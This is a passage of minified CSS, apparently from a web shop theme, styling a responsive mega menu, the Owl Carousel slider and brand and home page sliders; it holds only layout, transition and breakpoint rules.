.mm_tab_has_child::after{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.changestatus.ets-dir-rtl .mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(-225deg);-webkit-transform:rotate(-225deg)}.changestatus .mm_tabs_li .mm_columns_contents_ul{clear:both;float:left;left:auto!important;right:auto!important;margin-bottom:-1px;position:relative;right:auto;top:auto;width:100%!important;display:none;background-image:none!important}.changestatus .mm_tabs_li .mm_columns_contents_ul.active{display:block;opacity:1;visibility:visible}.changestatus .mm_tab_li_content{border-left:medium none;border-right:medium none;margin-left:0;margin-right:0}.changestatus .mm_tab_li_content{width:100%!important}.changestatus .mm_blocks_li .item_has_img{margin-bottom:5px}.changestatus .ets_mm_block_content img{width:100%}.changestatus .mm_tabs_li .mm_columns_contents_ul{border-bottom:medium none;border-left:medium none;border-right:medium none;margin:0;padding:15px 5px 5px}.changestatus.ets_mm_megamenu .mm_menus_ul .close_menu{color:#FFF;float:left;padding:10px 15px}.changestatus .close_menu .icon-bar{background-color:#FFF;clear:left;display:block;height:2px;margin:3px 0 1px;width:18px}.changestatus.layout_layout1 .mm_menus_li.mm_has_sub:hover>a::after,.changestatus.layout_layout1 .mm_menus_li>a::before{display:none}.changestatus.ets_mm_megamenu.hook-custom{margin-top:20px;position:relative}.changestatus.layout_layout3 .ybc-menu-toggle{color:#fff}.changestatus.layout_layout3 .ybc-menu-toggle .icon-bar{background-color:#fff}.ets-dir-ltr.changestatus.layout_layout3 .mm_menus_li{border-left:1px solid #ddd}.ets-dir-ltr.changestatus.layout_layout3 .mm_menus_ul>li.mm_no_border{border-left:1px solid #ddd}.ets-dir-ltr.layout_layout3 .mm_menus_li:last-child{border-right:1px solid #ddd}.changestatus .mm_menu_content_title .mm_arrow{display:none}.changestatus .mm_menus_li:last-child{border-bottom:1px solid #ddd}.changestatus .mm_tabs_li.open .mm_columns_contents_ul{opacity:1;visibility:visible}.changestatus.ets_mm_megamenu .mm_columns_ul{border-left:medium none;border-right:medium none}.changestatus .ets_mm_block>h4{font-size:14px;margin-bottom:10px}.changestatus .mm_menus_back{display:inline-block}.changestatus .mm_menus_back_icon{border-left:2px solid #FFF;border-top:2px solid #FFF;display:inline-block;height:11px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);width:11px}.changestatus.ets-dir-rtl .ybc-menu-button-toggle_icon{float:right;margin-left:7px}.changestatus .mm_columns_li{padding:0;width:100%}.changestatus .ets_mm_block>h4{font-size:14px}.changestatus.ets_mm_megamenu .mm_columns_ul{width:100%!important}.changestatus .mm_menus_ul .mm_menus_li:after,.changestatus .mm_menus_ul .mm_menus_li:before{display:none!important}.changestatus .mm_bubble_text{display:inline-block;font-size:10px;line-height:14px;margin-left:5px;margin-top:-10px;padding:0 5px;position:relative;right:5px;text-transform:capitalize;top:3px;transform:translateY(-50%);-webkit-transform:translateY(-50%);vertical-align:5px}.changestatus .ybc-menu-toggle{display:block}.changestatus .arrow{display:block}.changestatus.layout_layout2 .ybc-menu-toggle{color:#fff}.changestatus.layout_layout2 .ybc-menu-toggle .icon-bar{background-color:#fff}.changestatus.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li>a::before,.changestatus.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li:nth-child(2)>a::after{display:none}.changestatus .mm_menus_ul{background-color:#F6F6F6;display:block;float:left;position:relative;width:100%}.changestatus .mm_menus_li{border-top:1px solid #DDD;border-left:1px solid #DDD;border-right:1px solid #DDD;float:left;width:100%!important}.changestatus.layout_layout1 .mm_menus_li.mm_no_border{border-left:1px solid #DDD}.changestatus .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{width:100%}.changestatus .mm_menus_li>a{padding:10px 15px;width:100%}header#header{margin-bottom:0!important}.ets-dir-ltr.layout_layout2.changestatus .mm_menus_ul>li{border-right:1px solid #e7e7e7}.changestatus.ets-dir-ltr.layout_layout2 .mm_menus_ul>li.mm_no_border{border-left:1px solid #e7e7e7}.changestatus.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:1;height:auto}.changestatus.ets_mm_megamenu .mm_columns_ul{display:none!important;position:relative;transform:none;-webkit-transform:none;top:auto;background-color:transparent!important}.layout_layout3.changestatus .ets_mm_block_content a{line-height:30px}.changestatus .mm_columns_ul.active{clear:both;display:block!important;float:left;visibility:visible;width:100%;border-bottom:none}.changestatus .arrow{cursor:pointer;height:40px;line-height:40px;margin-top:0;position:absolute;right:0;text-align:center;width:40px;z-index:100;background:transparent!important}.layout_layout5.changestatus .mm_menus_ul .mm_menus_li.mm_no_border{border-left:1px solid #ddd}.changestatus .mm_menus_li>a{font-size:13px;background:transparent!important}.changestatus.layout_layout3 .mm_tab_li_content{background:transparent}.changestatus.layout_layout3 .mm_menus_ul ul.product_list .product-name,.changestatus.layout_layout3 .mm_block_type_product div.star:not(.star_on)::after,.changestatus.layout_layout3 .mm_columns_ul *{color:#333}.changestatus.layout_layout3 .mm_tab_li_content,.changestatus.layout_layout3 .mm_tabs_li .mm_columns_contents_ul{border-color:#ddd}.changestatus.layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{border-right-color:#ddd}#header .layout_layout3.changestatus .ets_mm_block_content a,#header .layout_layout3.changestatus .ets_mm_block_content p,.layout_layout3.ybc_vertical_menu.changestatus .mm_menus_li>a,#header .layout_layout3.ybc_vertical_menu.changestatus .mm_menus_li>a{color:#484848}.changestatus.layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover>a,#header .changestatus.layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover>a,.changestatus.ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,.changestatus.layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,.changestatus.layout_layout3 .mm_tabs_li.open .mm_tab_li_content{background-color:transparent}.changestatus.ets-dir-rtl .mm_menus_back_icon{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.changestatus.ets-dir-rtl .close_menu .pull-left{float:right!important}.changestatus.ets-dir-rtl .close_menu .pull-right{float:left!important}.changestatus.transition_floating .ybc-menu-toggle.opened:before,.changestatus.transition_full .ybc-menu-toggle.opened:before{background-color:rgba(0,0,0,.4);bottom:0;content:"";height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:10000}.changestatus.ets-dir-rtl.transition_floating .mm_menus_ul{left:auto;right:0}.changestatus.transition_floating .mm_menus_ul{bottom:0;left:0;max-width:280px;overflow:auto;position:fixed;top:0;z-index:10000}.changestatus.transition_full .mm_menus_ul{bottom:0;left:0;margin-bottom:0;max-width:100%;overflow:auto;position:fixed;top:0;width:100%;z-index:10000}.changestatus.transition_floating .close_menu,.changestatus.transition_full .close_menu{background-color:#000;color:#FFF;display:block!important;font-size:20px;font-weight:700;line-height:26px;padding:10px 0;text-align:center;text-transform:uppercase;width:100%;cursor:pointer}.changestatus.transition_floating .mm_menus_ul{opacity:.6;transform:translatex(-100%);-webkit-transform:translatex(-100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.changestatus.transition_floating .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.changestatus.transition_floating.ets-dir-rtl .mm_menus_ul{opacity:.6;transform:translatex(100%);-webkit-transform:translatex(100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.changestatus.transition_floating.ets-dir-rtl .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.changestatus.transition_full .mm_menus_ul{opacity:0;transform:translateY(-100px);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);visibility:hidden}.changestatus.transition_full .mm_menus_ul.active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0);visibility:visible}@-moz-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}@-webkit-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}.changestatus.transition_default .mm_menus_ul.active{display:block;height:auto;opacity:1;position:absolute;top:100%;visibility:visible;z-index:100;left:0}.changestatus.transition_default .mm_menus_ul{height:0;opacity:0;overflow:hidden;visibility:hidden;margin:0}@-moz-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}@-webkit-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}.changestatus .mm_extra_item form{height:50px}}@media (max-width:767px){.ets_mm_megamenu .container{background-color:#F6F6F6;padding:0}.mm_menus_li>a{z-index:0}.ets_mm_megamenu.sticky_enabled.scroll_heading:not(.disable_sticky_mobile){left:0;margin:0;padding:0;position:fixed;top:0;width:100%;z-index:100}.layout_layout4 .mm_menu_content_title{padding:0}.hook-default.scroll_heading:not(.disable_sticky_mobile) .mm_menus_ul{display:box;display:-o-box;display:-webkit-box;display:-ms-box;display:-moz-box;display:flex;display:-o-flex;display:-webkit-flex;display:-ms-flex;display:-moz-flex;justify-content:left;-webkit-justify-content:left;-o-justify-content:left;-moz-justify-content:left;-ms-justify-content:left;display:inline-block}.mm_tabs_li{float:left;overflow:hidden;width:100%}.layout_layout3 .mm_tab_toggle_title img{filter:brightness(20%);-webkit-filter:brightness(20%)}.mm_columns_ul{background-image:none!important}.mm_menus_ul .arrow::before{border-top:1px solid #000!important;content:"";display:block;height:1px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:13px;border:0}.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title i,.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title img{display:none}.mm_menus_ul .arrow.opened::after{display:none}.mm_menus_ul .arrow::after{border-left:1px solid #000!important;content:"";display:block;height:13px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:1px}.mm_menus_li>a{color:#484848!important;background-color:transparent!important}.mm_extra_item .mm_custom_text{line-height:44px;margin-bottom:0;margin-top:0;min-width:0;width:auto}.layout_layout4.ets_mm_megamenu .mm_columns_ul{margin-top:0}.mm_menu_content_title{padding:0}.mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.ets-dir-rtl .mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(-225deg);-webkit-transform:rotate(-225deg)}.mm_tabs_li .mm_columns_contents_ul{clear:both;float:left;left:auto!important;right:auto!important;margin-bottom:-1px;position:relative;right:auto;top:auto;width:100%!important;display:none;border-left:none;border-right:none}.mm_tabs_li .mm_columns_contents_ul.active{display:block;opacity:1;visibility:visible}.mm_tab_li_content{border-left:medium none;border-right:medium none;margin-left:0;margin-right:0}.mm_tab_li_content{width:100%!important}.mm_blocks_li .item_has_img{margin-bottom:5px}.ets_mm_block_content img{width:100%}.mm_tabs_li .mm_columns_contents_ul{padding:5px}.ets_mm_megamenu .mm_menus_ul .close_menu{color:#FFF;float:left;padding:10px 15px}.close_menu .icon-bar{background-color:#FFF;clear:left;display:block;height:2px;margin:3px 0 1px;width:18px}.ets_mm_megamenu.hook-custom{margin-top:20px;background:transparent}.ets_mm_megamenu .mm_columns_ul{border-left:medium none;border-right:medium none}.ets_mm_block>h4{font-size:14px;margin-bottom:10px}.mm_menus_back{display:inline-block}.mm_menus_back_icon{border-left:2px solid #FFF;border-top:2px solid #FFF;display:inline-block;height:11px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);width:11px}.ets-dir-rtl .ybc-menu-button-toggle_icon{float:right;margin-left:7px}.mm_columns_li{padding:0}.ets_mm_block>h4{font-size:14px}.ets_mm_megamenu .mm_columns_ul{width:100%!important}.mm_menus_ul .mm_menus_li:after,.mm_menus_ul .mm_menus_li:before{display:none!important}.mm_bubble_text{display:inline-block;font-size:10px;line-height:14px;margin-left:5px;margin-top:-10px;padding:0 5px;position:relative;right:5px;text-transform:capitalize;top:3px;transform:translateY(-50%);-webkit-transform:translateY(-50%);vertical-align:5px}.ybc-menu-toggle{display:block}.arrow{display:block}.mm_menus_ul{background-color:#F6F6F6;display:block;float:left;position:relative;width:100%}.mm_menus_li{border-top:1px solid #DDD;float:left;width:100%!important}.mm_menus_li>a{padding:10px 15px;width:100%;z-index:90}header#header{margin-bottom:0!important}.mm_columns_li{float:left;width:100%}.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:1}.ets_mm_megamenu .mm_columns_ul{display:none;position:relative}.mm_columns_ul.active{clear:both;display:block!important;float:left;visibility:visible;width:100%;border-bottom:none}.arrow{cursor:pointer;height:40px;line-height:40px;margin-top:0;position:absolute;right:0;text-align:center;width:40px;z-index:100;cursor:pointer}.mm_menus_li>a{font-size:13px}.ets-dir-rtl .mm_menus_back_icon{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.ets-dir-rtl .close_menu .pull-left{float:right!important}.ets-dir-rtl .close_menu .pull-right{float:left!important}.transition_floating .ybc-menu-toggle.opened:before,.transition_full .ybc-menu-toggle.opened:before{background-color:rgba(0,0,0,.4);bottom:0;content:"";height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:10000}.ets-dir-rtl.transition_floating .mm_menus_ul{left:auto;right:0}.transition_floating .mm_menus_ul{bottom:0;left:0;max-width:280px;overflow:auto;position:fixed;top:0;z-index:10000}.transition_full .mm_menus_ul{bottom:0;left:0;margin-bottom:0;max-width:100%;overflow:auto;position:fixed;top:0;width:100%;z-index:10000}.transition_floating .close_menu,.transition_full .close_menu{background-color:#000;color:#FFF;display:block!important;font-size:20px;font-weight:700;line-height:26px;padding:10px 0;text-align:center;text-transform:uppercase;width:100%;cursor:pointer}.transition_floating .mm_menus_ul{opacity:.6;transform:translatex(-100%);-webkit-transform:translatex(-100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.transition_floating .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.transition_floating.ets-dir-rtl .mm_menus_ul{opacity:.6;transform:translatex(100%);-webkit-transform:translatex(100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.transition_floating.ets-dir-rtl .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.transition_full .mm_menus_ul{opacity:0;transform:translateY(-100px);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);visibility:hidden}.transition_full .mm_menus_ul.active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0);visibility:visible}@-moz-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}@-webkit-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}.transition_default .mm_menus_ul.active{display:block;height:auto;opacity:1;position:absolute;top:100%;visibility:visible;z-index:100;left:0}.transition_default .mm_menus_ul{height:0;opacity:0;overflow:hidden;visibility:hidden;margin:0}@-moz-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}@-webkit-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}.mm_extra_item form{height:50px}}@media (max-width:479px){.mm_extra_item{height:100%;max-width:calc(100% - 125px);max-width:-webkit-calc(100% - 125px);position:static;min-height:50px}.mm_extra_item.active>div.search-widget{position:absolute;right:0;top:0%;width:100%;height:100%}.mm_extra_item.mm_display_search_default .search-widget form input[type="text"]{max-width:100%}.mm_extra_item .search-widget form button[type="submit"]{bottom:auto;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}}body.hover_menu .ets_mm_megamenu{position:relative}body .ets_mm_megamenu::before{content:"";position:absolute;top:100%;left:0;width:100%;background-color:rgba(0,0,0,.5);bottom:0;z-index:9;height:100vh;opacity:0;visibility:hidden}body.hover_menu .ets_mm_megamenu::before,body.hover_menu #footer::before{opacity:1;visibility:visible;-webkit-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}@media (max-width:767px){ul.ets_mm_categories li.has-sub{width:100%}ul.ets_mm_categories li.has-sub .arrow{top:0;line-height:30px;height:30px}.ets_mm_block_content ul.ets_mm_categories li.has-sub>a::after{display:none}.ets_mm_block_content ul.ets_mm_categories li.has-sub ul{position:relative;left:0;visibility:visible;opacity:1;display:inline-block;width:100%;margin:0;border:0;box-shadow:none;float:left;height:0;overflow:hidden;padding:0 15px}.ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active{height:auto}.mm_tab_toggle_title a{margin:-9px -15px;padding:9px 15px}.clicktext_show_submenu .mm_tab_toggle_title a{min-width:calc(100% + 30px);min-width:-webkit-calc(100% + 30px)}.clicktext_show_submenu .mm_tab_toggle_title,.clicktext_show_submenu .mm_tab_toggle_title a{width:100%;display:block}.clicktext_show_submenu .mm_tab_has_child::after{pointer-events:none}}@media (max-width:1199px) and (min-width:768px){.changestatus ul.ets_mm_categories li.has-sub{width:100%}.changestatus ul.ets_mm_categories li.has-sub .arrow{top:0;line-height:30px;height:30px}.changestatus .clicktext_show_submenu .mm_tab_toggle_title a{min-width:calc(100% + 30px);min-width:-webkit-calc(100% + 30px)}.changestatus .clicktext_show_submenu .mm_tab_has_child::after{pointer-events:none}.changestatus .clicktext_show_submenu .mm_tab_toggle_title,.clicktext_show_submenu .mm_tab_toggle_title a{width:100%;display:block}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub>a::after{display:none}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul{position:relative;left:0;visibility:visible;opacity:1;display:inline-block;width:100%;margin:0;border:0;box-shadow:none;float:left;height:0;overflow:hidden;padding:0 15px}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active{height:auto}}@media (min-width:768px){body .container .ets_mm_megamenu.bg_submenu.scroll_heading::before{left:0}}@media (max-width:768px){.ets_mm_megamenu .mm_columns_ul::before{display:none}}.ets_mm_megamenu.hook-default{clear:none;padding:0;margin-top:0}.layout_layout5.hook-default .mm_menus_ul .mm_menus_li:not(:nth-child(2)):after{display:none}.container .ets_mm_megamenu .container{padding:0}.mm_block_type_product .thumbnail-container .product-description{background:none repeat scroll 0 0 rgba(0,0,0,0);height:auto;position:relative;text-align:left;width:auto}.layout_layout4 .mm_extra_item .cart-preview a{padding:13px 0}.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-description,.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-title>a{text-align:right;display:block}.mm_extra_item .cart-preview a{display:block;padding:18px 0}.mm_extra_item .user-info a{display:inline-block;padding:18px 2px;line-height:22px}.layout_layout4 .mm_extra_item .user-info a{padding:12px 2px}.mm_block_type_product .thumbnail-container .thumbnail>img{margin-bottom:0;margin-left:0}.mm_block_type_product .thumbnail-container .thumbnail{float:left;margin-right:10px;width:100px;margin-bottom:10px}.mm_block_type_product .thumbnail-container .thumbnail{border:1px solid #D0D0D0;overflow:hidden}.mm_block_type_product .thumbnail-container{box-shadow:none;height:auto;width:auto;margin-bottom:10px;background-color:rgba(0,0,0,0)}.mm_block_type_product .thumbnail-container:hover,.mm_block_type_product .thumbnail-container:hover .product-description{box-shadow:none!important}.mm_block_type_product .thumbnail-container .highlighted-informations{box-shadow:none;display:none;position:static}.mm_block_type_product .thumbnail-container .product-title>a{font-weight:600;line-height:18px;text-align:left}.mm_block_type_product .thumbnail-container .product-title{margin-top:0;text-align:left}.mm_block_type_product .product-miniature{clear:left;display:block}.ets-dir-rtl .mm_block_type_product .product-miniature{clear:right}.mm_block_type_product .product-miniature:not(:last-child){margin-bottom:10px}.mm_block_type_product .product-price-and-shipping{text-align:inherit!important;margin-bottom:10px}.hook-default.layout_layout4 .mm_columns_ul>.mm_columns_li,.hook-default.layout_layout5 .mm_columns_ul>.mm_columns_li{border-left:medium none}.ets-dir-rtl .mm_block_type_product .thumbnail-container .thumbnail{float:right;margin-right:0;margin-left:10px;width:90px}.skin_default.layout_layout4.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child,.skin_default.layout_layout5.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child{border-left:none}.layout_layout5.skin_default:not(.scroll_heading) .mm_blocks_li{padding:0 10px}.hook-default .ets_mm_megamenu_content .container{padding:0}.hook-default.layout_layout5:not(.scroll_heading) .mm_bubble_text{top:-5px}@media (min-width:768px) and (max-width:1199px){.changestatus .mm_extra_item .cart-preview a{display:block;padding:13px 0}}@media (min-width:768px){.hook-default.layout_layout4:not(.scroll_heading) .mm_blocks_li{padding:0 15px}.hook-default.layout_layout4:not(.scroll_heading) .mm_columns_ul>.mm_columns_li{margin:20px 0 0}.hook-default.layout_layout4:not(.scroll_heading) .mm_columns_ul>.mm_columns_li,.hook-default.layout_layout5:not(.scroll_heading) .mm_columns_ul>.mm_columns_li{margin:10px 0}}@media (max-width:767px){.ets_mm_megamenu.hook-default{background-color:rgba(0,0,0,0);margin-top:10px;padding:0 10px;width:auto;float:left}.mm_extra_item>div{margin-left:0}.ets-dir-rtl .mm_menu_content_title{float:right}}@media (max-width:479px){.mm_extra_item.active input[type="text"]{width:100%!important}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../lib/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.an_brandslider-title{font-size:16px;color:#333;margin:0 0 10px 0;padding:15px 0 15px 15px;border-bottom:1px solid #ccc}.an_brandslider-item img{max-width:100%;width:auto!important;height:auto;margin:0 auto;border:none}.an_brandslider-item{text-align:center;display:flex;align-items:center;justify-content:center}.an_brandslider-item span{margin-top:5px;display:block}#an_brandslider-block .owl-prev,#an_brandslider-block .owl-next{background-repeat:no-repeat;position:absolute;z-index:2;top:calc(50% - 17.5px);cursor:pointer;color:#D6D6D6}#an_brandslider-block .owl-prev:hover,#an_brandslider-block .owl-next:hover{color:#869791}#an_brandslider-block .owl-prev .disabled,#an_brandslider-block .owl-next .disabled{opacity:.5;cursor:default}#an_brandslider-block .owl-prev .material-icons,#an_brandslider-block .owl-next .material-icons{font-size:35px}#an_brandslider-block .owl-prev{left:0}#an_brandslider-block .owl-next{right:0}#an_brandslider-block .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}#an_brandslider-block .owl-dots{margin:10px;text-align:center;-webkit-tap-highlight-color:transparent}#an_brandslider-block .owl-dots .owl-dot{display:inline-block;zoom:1}#an_brandslider-block .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.an_brandslider-icon{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:25px}.an_brandslider-icon-prev:before{content:"\f104"}.an_brandslider-icon-next:before{content:"\f105"}#an_brandslider-block .owl-stage-outer.disabled .owl-prev,#an_brandslider-block .owl-stage-outer.disabled .owl-next{display:none}.an_homeslider-loader{position:absolute;top:0;left:0;width:100%;z-index:1;pointer-events:none;display:-ms-flexbox;display:flex;justify-content:center;align-items:center;transition:0.75s ease 0.75s}.an_homeslider-loader-image{width:250px;height:250px;content:url([data-uri])}.an_homeslider-block.initialized .an_homeslider-loader{opacity:0}.an_homeslider-item-noimg .an_homeslider-desc{position:static;padding-top:60px;padding-bottom:60px}.an_homeslider-block{position:relative;margin-bottom:70px}.an_homeslider:not(.owl-carousel){display:flex!important;min-height:380px;opacity:0;overflow:hidden}.an_homeslider{text-align:center}.an_homeslider.owl-carousel.owl-drag .owl-item .an_homeslider-item{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-ms-align-items:center;align-items:center;justify-content:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;overflow:hidden}.an_homeslider.owl-carousel.owl-drag .owl-item .an_homeslider-item img:not(.owl-lazy),.an_homeslider.owl-carousel.owl-drag .owl-item .an_homeslider-item img.anhs-img-loaded{width:auto!important;transform-style:flat!important;-moz-transform-style:flat}.an_homeslider.owl-carousel.owl-drag.an_homeslider-responsive .owl-item .an_homeslider-item img{width:100%!important;height:auto}.an_homeslider-desc{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;text-align:center;margin:auto}.an_homeslider .an_homeslider-desc>.container{position:relative;height:100%;padding:0 15px 0 16px;display:flex;flex-direction:column;justify-content:center;align-items:center}.an_homeslider .an_homeslider-desc .h2{margin:0 0 18px;line-height:1;text-transform:none}.an_homeslider .an_homeslider-desc p{max-width:489px;margin-right:auto;margin-left:auto;margin-bottom:30px;font-weight:300;line-height:27px}.an_homeslider-desc .btn-primary{margin-bottom:13px}.an_homeslider-block .owl-nav{position:absolute;top:50%;left:0;right:0}.an_homeslider-block .owl-nav .container{position:relative}.an_homeslider .owl-prev,.an_homeslider .owl-next{position:absolute;top:calc(50% - 15px);z-index:2;cursor:pointer}.an_homeslider .owl-prev i,.an_homeslider .owl-next i{color:#fff;font-size:36px}.an_homeslider .owl-prev{left:33px}.an_homeslider .owl-next{right:33px}.an_homeslider .owl-stage-outer.disabled .owl-prev,.an_homeslider .owl-stage-outer.disabled .owl-next{display:none}.an_homeslider .owl-prev,.an_homeslider .owl-next{position:absolute;top:calc(50% - 55px);z-index:2;cursor:pointer;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);border:0;display:flex;align-items:center;justify-content:center;width:58px;height:58px;border-radius:50%;opacity:0;background-color:rgba(255,255,255,.2);box-shadow:4px 7px 15px rgb(0 0 0 / 5%);transition:all .3s}.an_homeslider .owl-prev:hover,.an_homeslider .owl-next:hover{background-color:#000}.an_homeslider:hover .owl-prev,.an_homeslider:hover .owl-next{opacity:1;top:50%}.an_homeslider .owl-dots{-webkit-tap-highlight-color:transparent;position:absolute;bottom:28px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.an_homeslider .owl-dots{text-align:center}.an_homeslider .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.an_homeslider .owl-dots .owl-dot span{width:12px;height:12px;margin:5px 5px;border:1px solid #fff;background-color:transparent;display:block;-webkit-backface-visibility:visible;transition:all 